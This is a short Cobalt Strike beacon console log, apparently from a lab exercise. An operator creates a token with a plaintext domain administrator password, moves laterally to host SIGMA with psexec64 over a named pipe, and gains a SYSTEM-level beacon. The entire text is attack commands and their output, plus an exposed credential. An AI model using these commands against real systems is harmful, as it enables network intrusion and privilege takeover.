 beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token SIGMA\Administrador T1;d%Q!8v$E5c8O
[*] Tasked beacon to create a token for SIGMA\Administrador
beacon> jump psexec64 SIGMA NamedPipe 1
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\pipe_one) on SIGMA via Service Control Manager (\\SIGMA\ADMIN$\f4d479e.exe)
[+] host called home, sent: 57 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[+] host called home, sent: 291404 bytes
[+] received output:
Started service f4d479e on SIGMA
[+] established link to child beacon: 192.168.56.115
[OMEGA] SYSTEM */5428 (x64)
beacon>